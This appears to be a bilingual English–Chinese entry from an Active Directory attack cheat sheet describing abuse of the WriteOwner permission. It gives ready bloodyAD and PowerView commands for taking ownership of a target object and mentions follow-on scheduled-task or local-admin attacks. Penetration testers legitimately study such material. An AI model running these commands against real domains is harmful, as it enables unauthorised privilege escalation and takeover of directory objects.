 WriteOwner
An attacker can update the owner of the target object. Once the object owner has been changed to a principal
the attacker controls, the attacker may manipulate the object any way they wants.
攻击者可以更新目标对象的所有者。一旦对象所有者被更改为攻击者控制的主体，攻击者就可以以任何他们想要
的方式操纵对象。
• Windows/Linux: Windows/Linux：
bloodyAD --host my.dc.corp -d corp -u devil_user1 -p 'P@ssword123' set owner target_object devil_use
• Windows only: 仅Windows：
Powerview> Set-DomainObjectOwner -Identity 'target_object' -OwnerIdentity 'controlled_principal'
This ACE can be abused for an Immediate Scheduled Task attack, or for adding a user to the local admin
group.
此ACE可被滥用于立即计划任务攻击或将用户添加到本地管理组。